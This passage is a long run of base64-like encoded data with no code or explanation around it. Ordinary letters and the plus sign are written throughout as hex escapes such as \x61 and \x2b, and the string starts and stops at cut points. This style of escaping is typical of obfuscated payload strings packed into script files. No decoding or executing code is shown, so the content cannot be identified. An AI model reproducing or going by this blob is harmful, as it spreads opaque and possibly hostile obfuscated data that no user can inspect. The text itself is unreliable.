620\x62LVLdMqw9rj\x6310mH\x63\x61gU9XDVp\x61RYYudLHsFRo\x2bN\x41rrkjF9GgSo0P\x61ZM4\x61kFnLwXmxL6xjhH\x61PE91oTj7YK\x62kQG5WIqKiPEQ0FlZmOny7OYdGNOkY4gkoliq3\x43dZO\x41PZmQRJG4TiUKmlZUiU\x627wJDi3G0k9qZ7kZSi\x2b0X6l4\x61r7Edl/WLyvPGTF\x2bv4ILrEQhuKhzU\x433F\x63U5x\x61Ny1DME7Ihv94N7\x635M7GOg5\x62vsY\x43h\x63Y\x61QgFsI8Hj\x42kln\x42RMSX\x2b7fnuP07yvlZTNmOwQ\x41k1Oyd\x2boHM6rPnmE6wYdmJe7DzNE\x61tZLooZw\x61EnQFVOIgY\x63zRv/oK\x63v\x43uG9eh30tVriuNPEWlw3xeLTwM5HMu6\x62hF5p6ewQ0n\x61fmxzOuTK/\x62jSxL7td4GwvoL\x41mG2o/3Pj\x41G\x43On8fqL37VgmXX\x41SVh\x2buJrT8DY4gM8ZfFg2d6g3hTe4X9sGO3\x2buwhY3QnoG\x42VfMY9uP2pliVwpEU0\x425sN5G/Z\x41keN5LE\x617yw7VK9t6y0n\x42Wm\x41sPEtYwjQ\x63HLgLUNnJ\x41d5N/x\x63mL9o\x62Wh\x61okjW85i0\x2b\x62olm\x63u1jZGN5w\x62kwZvigVgGmHD6nvFTZyLR4UqoPF4OuiFPStyDZOVEx2\x62loe8\x43T\x62e5tUyjveiYu62usH\x42R6WV11xlP1\x2bSj5TLm4wMe/sXZLhq/g\x41KDT5PtiOsjGm/pFmq7Mu1ppl6Xdz\x61OonogK/SP\x43JFO\x41UD5UZgLW1r0I\x2b2GDJ\x42Zt4RIs3X0s05XUOlkjK6L\x2bKKUn\x63M1pWe\x43J7\x42t\x43D675lQXtE/vx\x2bpJh\x42ne\x63Dg7gK2VJeV\x61Hzn\x431tnP3tTjUqOS6HfH\x618EpG\x43UyV4GQ6s0NTuOvrm64ltDf\x2blQJ\x422jv\x628r\x41\x43SdVq5\x43LD9yU\x61in83trDzGi\x42ZSVDgttHU\x63teg2v6EPwhmnqHx\x43PQnrJFxfswPqHoHnmo60WUM02Ulr7v\x41N5WItqymJfT9sttiO2\x2bHMmpm4nYpMH\x62RU5t\x625ESN\x2bVSKW\x41OMoe03tTvOFoR7kJjf0Hw4rOGwGMYMEYHhFi\x41gu\x2bF42FwGQ1SRIyt5pohh30m1TfxmVEM6lI7\x61ODwfOiRh29\x619w9vT7MElK3\x2bKZouKouwxykRd6kQ79DumdRWHMPS7dPfm/f55qpZ5quI27\x2btr2\x43Ol034m9R\x63Hm61Zfdr\x427\x42n3kUkgUmI6w\x427Pxt\x62o53me/NVrn1f\x63SvT87mzEYnt4/3F\x42sl\x41Qlh\x42lPlOLwQeHVlu3dHz/5g6n6WZj6sxRS27OM6xMKPY\x43luXINF\x62eymV\x425\x41s7P/xf1PzUZUh40g6r\x42v\x2bx3Nl\x432L7ory2w3M8ns3Oudo\x63e8P2\x43Wm4y4s8T2VHkV4em65XJ1Ns\x62S7le\x43\x61TJ\x43XfI/QpPTnKo36pIw3OJg\x62N0zxqvH4v4TfF6iO7hzx9\x61yrnOD\x62x44RRj1Ig02hzF/dT33hwdX9Zl6OPLJ\x63\x615\x2bv\x63VtZJR\x636\x2b4/rmwd01F\x43Mh9dxj\x63l6jS9DnY\x63ODrzG0mT\x2b8fnj\x42N\x43r9J9dUnJMSRxR\x63z7kofde7O4pnZ8j/u\x616vxR3ez\x42\x2b5eZnxl8h0hlVNl\x63z2\x63z\x41UyiYsTGwJR8QoQ0HGR3Tu5w\x2boY33sjfvIjeQv/nOk6\x42vkupmk2r5/mt6m6\x633dO21I36hxk\x63Xu7et0KUJDTsn3Hszx\x42/id\x43\x63Sw27yMLXNfR1g\x431jfovsS8vfQ\x42Hj35G59\x2bdN\x62gwwi\x623wjy3M\x2bXUNJUU\x41\x41gu2\x61gRo6rsuE\x2b\x41m87\x43OgG\x61\x2bz\x434ijRgiHqjJwGN1qKr\x61U\x614F\x62uGkQK81ieUGtguFz3gmIgo1t/fNfJyw\x41uWp5yt\x4185re9rEorjGFTz\x62FtqmTFf\x43OX\x61YEKyY\x63Ml0JWYi\x62xwTN\x62F9S\x43IgenxVx3KOry\x63GgDEp\x61F\x2bqvIi\x436\x61iuw27Pk\x42hzDWu84W\x420d\x2b70TroIoqNszsIh6rf5dgrOXeYx1J6\x4297QOIm5fswYpm\x6310xDRsTL4jo6pe0vpyKFNI\x41LRh7e\x42Vn9YNK0zXl4QVNNFZNRFfujXkSSx\x63jGLh\x415TN81Pzgir6n8VUkD\x41Q\x61x\x2bPuq\x61\x63jmu\x42tHvu8P8lvgvI\x62wR\x411\x43\x417SH\x2b/8QFQYqNG5H\x611vs3ynvoixK5wE\x619rR3WP5hxPpVj7lez\x6237\x2bZgdPZg7kpkmkFD\x63\x42wKKq92H4VdKlI\x43tER\x41Yprz\x438QP/i15E8hu\x61TvDjTR2TdU\x42\x42qy/YmjMX2g\x62Un/\x42T4Gi5m7e/mFkg\x62P\x62Eo\x2bkwXSTPu\x43R2Y9FpxvsYlq\x61Jee7IT3/TWSP0uO6/soUP8\x62l4F/hRz3pwWSX\x61mY/r2n\x425Q2DWH\x42\x61qZX\x43UVWP6\x42vQzm\x63v3/24lz\x43YZPLe6wwyUTYHX4OdmXdEuOOZL1q/5Nf3uRuL5\x2bYyMqht\x422e9sx7npKv\x42FSW7O8xNs5OTQLYUytMJYvu7eRH\x63R34iZ\x411\x63Xer8S\x42k\x42EQgH9qx1K9ZwygQwk4lS2GMRlqFwS4klsfK01x9fdzOr\x41YeMn6wds\x42\x61hDVlHLQsJ9TUq/w\x62Twx70y7\x41s6GUdvz\x62MD2U\x433TXy6RwfGO4KTqdY6Or3\x63\x629txH\x2bUvxftHI24RW\x638OLHL5KLEr6\x42sPXfI8NrJef42T\x61MxOOttKxFFwRr\x61\x43Nd4nHs9Yk\x62Z7w\x62xhoP\x62mz0fT92fy4yfh4zVpsldJ/qrgRkT5Dsj37p/24m8n\x41U40Uz8mi8IzJDu1zT9PWeznR\x2bYnJLS5EhYSo2Yl6I5z\x61GgvuY\x2b1554XEz6GsW5y3L8osX6Hy2GpLzXhfSUOvRIEkrmXDX5ZK3pe1eg3ej\x63V1zhUrWD\x43l4QfG\x43sYnWDr7rx7pNhNTmh4\x2bYms06S\x612dTH7s6l47XqyrIVs9hox\x42Q\x43RFvkv\x41Ssjz\x43ifKLp\x42H8Dgw\x62l\x43dvRzPuM4y1Jgqh\x43gDSz\x63vqNolwiXSHLjp/KSZYLzP\x42\x41ZmViR3eYFTO79FDWWHOU\x2bP\x43u2u3F\x63\x43TTUuvpkx1lPopGw\x63N6wePMggu\x42EkZ69Mu9PRmjY\x41Un2vTrhpt0sf43WJepzhwmG\x2bo\x62Y\x62eMUwvtsh8EhG4IoLNVl\x61oWI\x6365v\x41z5k\x2b1JmoVY/e9\x41Qf3D685hd\x62yDRn\x2bjH\x43NHgRi/dMU2IM3l59\x63eDP6x\x62ktt\x61F\x43IVv3t\x41\x62h7k5S\x2bHEvVJPqTJg\x4147jg\x629\x62P57E/w\x41oULJXI75OSJ8Hm6UqrmKvOv71nM1mYhqL0GMmyJYieN\x2bGqpyzzyLXdE7Ig\x42DF5\x2btE4KwI\x423i\x61tYi\x62\x2bOUdT\x41rkS2f\x41\x61QDHZdwxVrzIXEXy5qQQks21Xk5S\x42ogQOUy\x63\x43PWZeux2HM\x42\x41X\x61RS6LG6li/m\x613mpk\x2b/ddRf6\x2b\x61wvyY1vUtp\x41hG1T737gkKO1\x63qY3o5Th\x61KI\x2buOyS6o\x2bPpfqL1EW\x2b\x2bTEjxdq8rhfFMuHKkInSiQrW\x63zWLppnKg\x62ozhMQP\x43iMjKKZNynXZtS\x62\x41vtT6TTWU\x61FVfOXP4zofM1uw1mUjzwDYGROe\x2b5Ov8mL5jhr6xy69hhHVt\x41fPIyGmHm\x43IxutrN9\x62\x2bwQW2VvWhVf56ryhp\x2bixv4kk\x43L\x42Sz\x42x69Ej2rzsPdigLq9\x61QH\x2b9lj\x62eZzL0mr5fU\x62PNxWN\x2b/z\x2b51Hm\x62W/fYu\x2b\x43r5\x43\x62jjYKiqNwvy8HIgsNsvgX7xf0mP5\x61\x41\x411modNylTRiLYZ\x41TXF\x41v\x63HR4yP\x2bzkFZnQYHv\x2bx\x626o2/\x63whflxTyDVppThqeT1E\x611jqqO/6tKqYZVsieVTLvt\x41LEMfOT\x42f3Jd3hfE7fVTm\x41UNI\x62VF4oo/W7q1RVFR\x63XN7j2JHyKiTiMf\x42qO/6kE\x62W708Fo\x61GQP\x41iFltq8I\x2bt8Q1ZMIvxV6\x42jm/uiR8DXQ169i\x42e\x61svQfZy2ZqP2u\x41LDEkmvqmefLZ\x41V7\x62YrrsLMsH7uJrNgEJtooYM7\x61\x63gRxky0OXeYfL\x63sjD0nNUQGhJFYtqg\x41x1PQW4sdd4sYkNz\x62EHW\x43i9\x43nWge\x419jhv7\x419fUxH\x42kXf4VKMorRL0\x62WLlOpyt/xI\x614NSW\x63Y\x628\x42\x41sfz9Mx\x6215\x42SQZo8Df\x62\x42x37peLyglD\x41oR\x2buR6e\x63V\x43f\x42LgPk5/79FlKZRUHP4swjKt6vxrQUsXsFGG\x41SY4g4\x63meYtfLn8eI/\x43I\x61\x62JFQ7\x42oeG6l\x428FMm5sM6JP6Jo6dLokWPHIU\x61m7K\x43\x2b2knVI0OqPrreoWuguK7VIVpTH0K\x41QvN0Xvs2M35oZ7HK0KU4\x2bLm3t1K19QoJihV7X6OiiFDl\x2bpU8Wgve\x41EkrFY5S2UK3Yi3I1ktv\x61NPderqDNVF\x62lweRKlpXZFJhMIh92D\x41uMqz4O9wfuspNQWdvJgref8pglJYmI97jmzo\x41wDhVHgnSTRgLY\x43Y8\x439g7wVgYN6fvTMy3v2L\x61g22WZX\x63u\x61XMky6E8V/ngKtexWQGF\x61\x61mXx5DTU9hP\x61vHYSEY\x61gk42\x436hh\x41eN0Q\x2bxsELWOM3S\x43m6g\x42\x61/W/8Zh81OL\x61lFFtmdtr42S\x63OWZeQsd3\x63\x61kmLL0jJm\x2beViSt5\x43efd\x41rihYFhEOtM\x41Lu0xfEg\x41npLG9kdVL7zQYn9\x421mJETnqTM8NukW9G\x2b045j\x63qXMyVyeDV3\x41TiM\x6239m2LtldMkUU\x62\x61JleoWM\x62p0jzr4s\x2bq0\x2bN4voX/jNUt9Jkwn9\x2bWZwqQ/WfQsr45\x62DlYO1E/FNITELkhwWD9/SZHU7DHks9M\x41eW\x2b5mXo\x63wUMNKRjQQR2IYgK86RGFr7p\x62Ffo\x61ZJfx\x63iTRYxoL9hHZGi\x63rl949\x61I6K\x62d\x42OQDN\x61rnh\x41phV\x62Di4l48kH\x61\x41P/e\x61QglSl2KeR\x41m\x43ZqQmkovrzJsxT\x41en\x43EgWWmWSQYjRIE1zO93fYG6IWXw\x41JnedQWz6I\x42IRJ\x62ehE9oJ0IdN\x43pwYk9eG9IH\x41ztN6jHXx\x41vvoIHQTizVW\x416mlgMgz\x63uJZn77g6g\x43\x42n\x2b5g96L\x612E4s/v2NJ3LrPHy/xiUES9d\x2bmsp\x61\x2bUysJs7pIHu\x2bTn5ltlv/X/qPTj7vK0\x41H\x623oPmf1JI\x626vIon1Yspks\x42m\x41QX\x63hoEuSK/5ssp\x632D0\x615EPFwgt6xEx6rW\x639X6SW\x61FPm\x43\x61J2UGtYNG6pUm\x61uSXPY5MoW6vjeLd3\x43yTu\x41XKrgls0KVXk\x2bxK9ZdJYLWttfDP8noT\x42ZyLOk\x42tGQMWEZ5x\x61MF\x62\x61Kz483z\x42OQiDKhnHysUnm\x2bq5DmGP9ihy/keH3D01xIoVe\x61f88wIZSRRlymz\x624J4GyxHSFvgoGjd8\x437I\x625ds\x61pELYuSZwvWDLfFVpq3\x41KYrgh1kI\x62xHh1Rw7j\x63Fr0565uItm\x429fo\x42VrnzZ\x63W\x636e2R\x43sjzFUu7p6NfD9Fnd5PQdg3tns2x\x63O72JrFw3LpJGWT6FeoEn\x61semosW\x43MDRdwjuQW5Ow\x43NZv6yFko\x63\x414J1XwS\x43hJ\x616Lj1\x61tjwHE/9mj\x62T5\x414TZ0VY8\x63\x43kkQ\x41\x43x\x62MOGsUVeKm7wi7DGWHHM\x43YIt\x61e39m\x435rSp3\x63Qv\x41T\x43kUonrFDrmtRspuHDIL\x62Q\x43Ww\x63\x431EvgW1N\x62\x41z1t\x62ploXnVYuIS5\x61U\x42k\x61\x61RZXVp3w9t7\x42QwHS\x63s\x43KQn\x41p\x43Wz7PLLn9o4R\x41\x413Y8hzsHMl4I3W\x428tJ6\x2bNYYrG/\x41u\x42NQH\x41G1N43N9G1FXx\x62LmHLP7D\x63KmZtG9eU07p\x41\x41z4k0w0hU\x61OWeo49\x61\x63\x62HDYTxpD\x638T\x63qmjqTxiojfvptOeu\x2b2jZ8DZUY0EY\x42oPuQXi/E\x2bn1UFx\x6349JoFgvmZk\x2b0o\x618Jjq3IGofykTs0XN\x41UMt/HPOzO/K9tuPkEznTvDD\x63gT/G2JGOg\x42P9nM\x2bNFx\x410edWsJqd6EmWvFNs\x2b9vmnw06QM\x63\x2bELISzMHPM6x/d\x626L\x41\x41Qnre6PZp/\x62eX6f\x42WhW/5sH1ymNiuvH4E9o\x63uumfnrqH\x62\x2br3\x2bP\x2bj8\x63ur93MR\x63\x62\x6220kOhD/oOt1D\x63TX\x63D0\x41e2\x42vTLvfEI\x6397/0Jgp5/nY07RPogLfptnEYs/P4T\x43X2e\x43pH3Zkl2\x623nq\x2bIyOpPpes\x639K\x42E1w\x43RT6vZj9TSulMYDYdWxx\x428iF8MDfTzo5Jm\x6243XmMdSLOL7yVw\x63PmwsvHiTLwXR\x41F/OPy296t4N\x43ISSdYRi\x62v1MJ\x41\x417HNeJUXrjrV\x436pk5YsEIk74\x61Edw5d4\x2b\x43UN5KQ\x42Qq\x41\x63rse\x63hr\x6312PI0\x63I\x63t7\x62rh1NpMQ\x63vZ1F\x416ny7P3O\x42EJk7XQg\x63FKO\x2byPVijGKtyZr5tN4\x63sH3IO\x61Dp2Pj2\x41hHW5jqXF\x62K0yqUTdGWfuUFy\x6255NY\x42zhM6E\x6176r4mqMLzYjn/hd/91XpdP4\x62wFWFKxjf8h\x43io\x2b6O\x617\x42yOPg2zl\x61n\x2bLTK8hjSQ/yoxx\x420\x62DdPN/MZfFHQLZtSwels\x62x1ENXG\x63NX\x422H\x61DYvMi7hLdQzmF\x613L3k\x43wuH1UY7V/mn\x2bqVE\x41y2rW4P\x63QzKT7yL\x42Ry7j\x2bOvZMrf\x2b7umi\x63pL/w5\x42HxZnl\x629M\x63jo\x63vif\x2bZn/\x2bDfzmepO\x61hv6wXFOf6gUd3Vhu09\x2b8MXETiFSSV\x43lNn\x6244muzLuMXF\x437\x61Q0u7h\x62UNfvGrTsw743sWy\x43s7z\x41M\x417o\x42JEKW\x43\x63\x42x\x42tt/fwY\x62J5hZYmZWR\x421J2N9l4e\x41KFN\x43zsu2PthHU4Mz\x635zs\x41f0i2iFi7toJj8p0FDG9\x43WMdEmdf\x62zOQhn\x624TFoIIf\x414Nw2W7mMyy4PU1/7lP5Hm\x43P/GdNy22\x62N0\x422tQuFxF/z\x43XXEkyxEnrxQX\x4136p8Df41i/v\x42VlZLm3kmi\x63h6fyJSIJRXnr\x62T\x42kHupUykZhtr7g\x43L87enl9Wugh57P301dENsnFpq\x41WQ26r\x43n/m56qHDvWE\x42ZijO13JR3UPxNVZ0mT9w4pEO1Y\x633SVGQS02Lq\x617n/5eJxPfYQr\x63u\x2bWeE\x63W\x63LUinH3SKneDSF\x41t\x411tZF5f\x63Vu54\x2boIM\x43yE/\x42Yj0\x610\x63Qsm/WZJKxF\x435W\x42\x2bjgnKgG294\x43wNK25DUZKDuEYiGzX4iwXZn\x42ZlVIV\x42M6Hi8TwV\x62Z\x42Y\x63fiLeJYrw3QU\x61i\x2bM2JzQGd/L5O2hyXJKLf2\x2bLLg\x41RPIO2\x623\x41UYyWYv8wP\x62irH\x63\x62IrnLQ\x2bh\x2bXj\x618/zwpe\x61\x41783syVVu\x436j\x61ptfEyhjHZkznNVXYZJ1klxmzmExE3vLx7dtNOUp7zlWmfGYf1F6npFJqVK5/Y6Ru5gFMYYUz8IkglwQPPQwy\x41xMX4z\x62WmwVGweI\x61pi0gwn4Kyyy\x41W4e\x62r4h/e\x43Oe\x43SKd\x41TzdKERGihnsmPgszqdqHPtSfsgmnD/\x41kD\x61HpHIESptvzeUpXssrsMK35oRpYooSQ\x41/\x612LFz2rl5pXQ\x41\x41Ikh\x2b2xf\x41wfOv9h\x61gjg2NVtIupe5gtPv\x618N\x62gfRvd\x43o\x43WqGkMXY5GMPGLw\x61\x62\x41jHYleXO0WWUK2rf1EVmmxd9TQR5zLrnHLsw\x639o5Tm2YqwFKZx\x43jo\x41M5W\x63p0PuHjq6VmzsWLd\x42n\x412\x43d56DJmSwqQ3y\x43\x2bwFzlH6FlFO5eI8m\x63gM2UOGD\x2bqJ9j\x2bRr1rMe\x61/ixds7JG2g\x63\x63IyXxr2f\x62Q2o9GjeW\x2bWEwPzKlFNmngdd\x42YMN976TPY0\x61SMe\x61EP\x62G1\x62tFKVkyiL6EIpnRs\x612VjdfQjw2EFgdf6ndgn\x2bHnuZ\x4359v\x43dtmIm7w1\x42v\x63yPXqkHTMeL\x415Vg\x61M6Im9kM/Mw61MwufprygdMQhk\x61mMXd7XRMs2o1M9\x4245vRYs0R\x41Vm1Pt1nuw\x413gjUEL\x435i0\x63pN0gxI8PJ\x436\x2blqy013\x62PneIOGDS4rZH9HPzFePZD8DW5O\x2bs\x411RiRIWnmZyUvvFV4\x62G\x410Ws4HF66lWtT38uS\x61sOlFjeDQlv\x62TJf0H52UEwMYim\x623/\x43oVv3\x41t\x61fEVEPdWQ\x63P\x62djI\x61e\x2bUf\x63d\x42NexuFj\x639o9qpEN/MPfrhvR0D\x43z4\x43od6pxMrqRvokJxz2DK8yT9f9g7TqeQqM0\x62ju3TJL3\x42EnZlkFvq\x63mJ/sZMH9Ti\x62\x42voO4EU\x41Wh71i\x42LU\x6367wSeMjhh9005Ivpf\x42\x2bWenq27QL5gqfqdNt5PzUtIi\x612zvsUI92yN\x63n58Sylk\x61YOvYL\x61QTiHmonmsDiSJj\x43hYT/w4s8iT7x4r1NThqyiteM\x61e2DDV6Omsqmmw\x42/Z6WnmP3nIe8nkpJKo\x43Zkuw\x62VefxEgIRyE/\x63HMLjkTmXxuFuVI52qIZWqd4Kv5H\x42\x62I4ZRWn7\x2bHluOOozvk0myUnXd6Pw4KuVUixwRenyTEff2PWyu6S\x61\x62xj8mOzS0FmSpVKTmR\x631Nx8\x42sOdr\x42Zztn\x63eE5r5p2VQt3Dzi49iwzw\x2bU0v\x2buRp/\x61LTr\x42m\x2bf1\x43gy5tKE\x61l52T\x41Xu6\x419wVlmH\x43de1jp\x41YHN4\x62w\x43MFYK\x2bLRQzGny/\x42UUJMJOlq1tTPuti9tJ\x42nj0/VIhFPuf\x42Fo8Y\x41pw3vX\x41\x42gd72vZ\x2bGpsNMd\x43UvLQzz87\x2bTW\x63\x62Z5mDxlmVp\x61\x61hMl1xsndRJ055\x61N2izL5ROgvzumh9yng4sLFhGznF/\x62iXLRH\x63NnTK\x42\x43t\x62pe\x2bYUQwnWYN7U8\x422rM\x61\x42WZOj51S\x2bp271\x62n2eu8SiXGtUYIyfkZQ\x42huuqJ\x42F\x61OoUYG\x63IfHpmgF4oHloMXdlNi5x\x2bSkxWVi8FWQXjfWw65jKeEy2srlDZt0HXoh\x62K52DITsVHh\x43\x42dM\x63\x41S2RL0i1NoR8ko\x639X3I\x2bvutD4L\x42lQPFOYZh\x62Ye3O4dK11xYfi/\x62LDXZRN\x43TJrGRZYEy7ymSM\x61Y4z7i\x2bfksiwF0KY\x41\x41gMozEYKiU\x43opGHuu7zVU8IzTH1gtZ23V7GtfWn2/VDoyztZti9Hg\x611Nyk4s7xmzzn\x61JM\x62FKTevoM\x2b2M\x43/EGDDF68vIJ99sY\x614\x2b0dgIHUIdHYr/\x42Ll7vN\x43yXu\x62sfwR9On95uet\x61xPWZFd7rRO5\x2b\x43\x43IGEyj0jr\x43q6YGqLHzOED8\x43UV\x2bfTmfq\x62kn6\x62mrI\x61\x62zSLDkgVD\x63lxWO\x628UE7DHpv7TW8\x62ZsSozmTFWUD5XX\x42Eg\x63rgR/\x42Qz\x42Pi8D7JjrhnuPFMyNNpkope\x61\x437\x41\x63TK7HVkp\x41KoTd8Y\x43vzKKjZ\x2bfyZrs3\x62\x41Qnd0\x41Wd06tYTln9rf4m06LM\x63O0Jee\x43lxjTpK3IEtPGn5v7\x61Ls\x631sj\x63d\x62xR\x61L\x2btWh5\x61\x61J\x43q5hMh47IQJWNiKVimYYdJ55I/ommG4ReE4\x61FMzJrEPvEK\x432x0sXep3\x42pG4K\x2bWY\x432Fghu\x61IMGR\x43P8I\x41\x61LjfUTzRpMRLwPXj\x638S6Sg7hye4wpiw\x616hipLfsF2nJhniH4GUk6\x43OsDNf1M\x61f02vi\x41fDRFv\x41NlmR7JRZ\x2b\x411v/\x615XMuU9y\x43\x2btPv\x63\x61PmDxHpIo54JnteffDg4muuljJs3gSK9kj2N9RVqxpJ\x2b0sO\x61MT\x43HePWdY3\x414g\x41qgwL5j0DnrXoMhvo4rJggg5JrfX2TOvzOYKy\x43Tq0mZK7eDVZKU5\x62w\x41F2I85Zv\x435\x43\x43\x42P\x42\x6334M4q4u4f4VunKOS\x63qD\x622\x41nHozk/3mfzoQ\x61K\x62RmJP3\x62ytmS7lpD\x2by3ZXn\x43dDl\x62p\x61p5gW/yoIHKihK\x42e\x6252\x43d\x63yqXYyT8n8934Idf27RGhlIW1\x2bnim3\x632qL\x62uXz\x43v\x43\x41LY4Qw\x62g/1newXd9\x628xpq8qkKw3HW4\x43H3y3y\x61O/E\x62vuN4z2PG/\x61754F5w\x43uHf5lW5S\x2b\x43\x2b2kst\x2b/vUznV6\x61G3t\x41KJqGRSx1uF/iqt\x636SYNh\x432P\x61sEvDYkUmVq\x62YlSX86gkq\x618V\x42uMoHu\x2bQ\x41Ru\x61\x43/kz\x63\x41u\x639x/Q3U\x2b63sXzl3kvhQGM8xrkXNNRoQqgOMKGsmo\x43q2TtW5\x61p4gg\x2bZp1dJYwuruT/H\x42KQQZw9qimRs5TzH2qyNvN2oD7Q0uZ9O34HuQL\x43nEE\x41LkEQ\x62wUZUij4pUihRxE2/\x41mhQ1eT2\x421N\x42py2YXwr\x42e8QDmZlpXll\x41\x62wVQZ3SMFK2HQ\x2bPvNQtysx7vNy0\x6364fo\x61S34vR\x61\x42Kh\x61uhYGVdDmygHY8\x2bZ\x41MR7M5Z\x61sG\x43\x63IiG21xJwv3iuSvKqt4RD\x42zPhL\x627hpdLmO9FYXWhyux\x42\x42OfUPmgIt1ikSXz\x62I/s\x6357Ypru\x62h\x615lLgTmqjp\x61\x2b54q\x63J\x42\x42p\x41Q\x42Ydwh3MkTwhzx\x42NyKn90krWtphy\x410ehWyLI9Z\x62SkI/0kg2n0kw4iRgPZvH0Slv7v\x62\x42z83yPLxri\x63k0r5fLqfj4mPoN\x41w8ZjiRxh0O3noO\x2boGoivSUMpw\x2bkIZqYD81RJNovznN\x43tLZVi7zOsHK3\x62k/jRZ7thjZwUenJP\x42UNsspJSNglXon7\x42/hsghKkF/E6G5Q1xSlkL/ZJf\x61\x2bgW/3x0TTh6pN\x63H\x2b9o/FjEm9g6j58Zvy\x63gEWV2xuYk/GZu\x43kiVQtshpkm5NGJkiJS\x2bEUNXH\x2bXtQtVP\x2bNKWJpD9XSMJOk7w\x43h74jsvPFUD\x62i/Uk8Sr3Deps5kGnY/yWG\x6358zLzJLqZ1WO1lRtEswnJ4\x43xk4orulrZ8kEq/\x41WF\x63xD0hPguYd5nWjoOrsOrN8Uq3G\x61Ti\x42\x61WL1EMlg\x435\x43GV\x62Fp9m4\x625/jZ\x413Mw\x41L\x2bSN92\x61\x62\x2bg\x61g66QNS6k\x62F34MOuenT\x625KfI\x62dl6pY\x2bumf25MD08d5RfKTfQEeQh9tv\x613SDLj2/\x2b\x61LIKTI03FMZrqs13F\x62zjyd5WEur\x2bp9FiuGnP\x2bKVggTyJDMSDNG70/Zy4gUDtiEfm\x623lqQl5L2RS9KYk3\x437dQ\x2bPRV\x63YOIzF\x41vzi\x41p83MGLHvo0h\x42yLS86Th\x626/MMpOPN0vi\x41mtlnsIvgGsnmPP\x43ijGM\x61ohS\x43XzeqRXipOVog6rpfu15Ut2Xv0eZQMs\x42nz\x41VGHXz4DJ\x610Pdo\x2bdd5oVOF/\x42z\x62\x42QXotE2XRQZnktK\x43UZrQOz\x62he\x43uL0ZQTvGhSZunp2\x63tiEDR\x2b\x62Sh51eF\x63lU/QX\x411O1f0VQpo59/k6\x63rPxjV6yzNq\x2bZNssr\x41wXrhQyYG\x41V\x2bO5TIGUlVO\x61q/Um3WIGJ9dEiv/f51wk0OdJyUQkUSDLr\x61vK81G/Skje\x637gzVlTjngWFH\x61zsKi0VJXZVH05G\x43rML\x61f4WFM9l\x61htiIUx6QuM1iPQXh\x637H/y69VZiO54R2Er9JnQG6qfjQIJDNoJn\x42Es4TuPh\x61tPD\x42Hn3ne\x62/4r\x41Pf0J\x63Du\x2b2znnRm\x2bP8K/T\x43VEo\x61lxzsMN5m1GJ\x41ZW4g\x62r\x63\x43u5v\x631DG00\x43Oj0Du\x61nviwFJg024QM8nnLNu\x43SwOu6gFKD\x43\x419sYv\x62gXW\x41hp1ElvW20\x62vuh2zu99OFq\x62YK7QygrwVD9M9JI/9j\x63\x2b6Sk/Xxs7quOwJwuYTFzgMoPSk7TGiwLLFk1Jno49DMlQmr\x63\x63H7Q1qr\x2bWpPyfsQFOXhy9gqSlTFrIMsGZkQLGdTRj8W\x624hSOFtK08m654\x61XeHdsh6w5EDQX8m0e8\x2b3T6UIgKoKiuTuTXDU7U5ypHoWXsI16ri8TeW5SzRjsgnHXodElfxmLQuEgFk2OFWt\x61noN\x619kl5vQMf4\x62NwuD1Odv5qE84HKNdH\x43Jv5rj83YL\x41QhyutKPzqwIHoyOPhvQeturIyQUYU\x63pNkdSZUKTedVIX8n\x42\x43\x2bSXO83lSgtN\x41f\x2bF\x62U9D\x61x\x2bfLEfJ6Hkprk\x63HpZd\x2b4OPy5Dy7hIT\x43S\x2bF\x62uRlngq6SXMJ\x2bmQ5etxJ\x41r\x41Hv0tU8Xv2DGQ8kkvm4m\x42wHL7PeR6uNeI5Hfe\x62f\x42tEEnHQqV7Iy9t7\x4245H\x62\x61I\x62o6\x429LlXpLYmuui\x62Y1qi2D98r852YEPN5l07n11JhFmGyOzGd2nqtOzeIJoVmV0O\x43VSmT26z3ldGzuxd\x62\x41M6INrJEo1hwUl2zX\x42tUG\x61y\x62WgUSRRZHHLxe\x2byX\x43eYNZGNMn\x42zMomM8OnDiw1/zlUUWN7GwgVg\x43r\x61jGsN\x62owdnQ\x42zVYne\x4317SW\x432u8\x41iXtDwPh1\x621Fer\x42V68\x62o3\x6137HRoxtYIu\x42y2vM1u1\x42\x42V\x62\x42\x62ymTK/3fH0\x41OodlLL\x4382K3\x42\x41lRtNXuZ1rP\x63Dpf1Xrk\x42SUES\x42mi0LmXTvfDprr6FOL5uqGji97hvDp\x42\x62gtzMV9YTXX\x61GSl/yifmee1G8\x61xSNF\x623ViH\x61o9WRNG7nmm2gwtlE\x62H20tUkXgvxSSn\x2bZuDHFgKSUPJXzw\x41zyO3oMM/\x63ytJ41\x43zNRvXZN\x61X\x43TR0/TiJ8rj7p3ZIn6\x41oiZ/8\x41e2K\x41uokR\x43yUGVM\x2bZJ\x62VJsYDdHD3J8hUxRVPVT\x41\x42/DnXh8Xm4IWfDJwYH5\x42TQng/lx6MmXXe68G\x62rT0y4u310pnmdyd9WYzKEHqjvWOvUEko22EHn/ulde27fWV\x41qGZYuqduWG9Wl\x61SeP\x610XJV3N\x42p\x43\x610Yg\x62LSpFT232TVM8VY51pHd\x43nt0rkxZ\x62HHRmmZd8un\x43v8nM\x41rdumZuGg\x41eWlIUe9hi\x2bN\x41\x2b\x2b\x63\x41snvjWeGYD\x63Td1yh\x62iy\x43\x62ewxw\x414g\x63\x42Y\x616djOjyGd8mEFeV81Q3utIJD9Htr09GPKEo\x2bUrGhHt\x61d3vZUe\x63Xq\x432GsN2\x438yZ\x61YP2uheePl\x63U2uhYvVeK50x7\x41fxUIRn8G\x2bVKKVuKwugvJMrQv\x61GLflOlZ3RXriNdQTpkZKF2iq\x421jtyFgHN9uSr\x62KoG\x62v7lJUuXMtSwd2\x62ngZhSeE\x63gltFRFzjYN/\x43EipgX6SyYsYM\x2bF9HE5MKzvWG3xKQ6NOFVi\x424Op\x61MnrpSRr751/sru\x41\x62M/9QFQ\x41\x2bVVxE2EfhxgQPD/\x62q\x61Q4PMu9p6\x42g\x425RM2\x628jT9U\x2bM\x2b\x2bHjZ8m7\x2bHxqRePGMQ7HpK\x62y8v\x62sKys\x622NU/moTo/Xky\x61FJrk7RiyU1MrPTlgy2\x4238Dw7Y9hZpdh\x639S9zXpnzSDj2MhmGTVmjTp7WhGyS6VMt5yzmpKVX0KueFiS7s\x42n\x43Pnp7O\x62\x43D6sP\x4368d\x61mrOjZSVRFPPL\x42j6\x42svwI7oHeysyk\x6205g\x63O6\x62Ney93yW\x42pggG\x432gOi7\x63LrFGWeGmVY/\x414m9xX\x42t239MHT2HsE7ezMH\x42jYYGoh\x63s\x61Mhw\x2bo3\x62YgvEoR5\x2bmr\x61eI3\x42QE3\x43Hvg\x41ooh\x2bVs2e6\x429k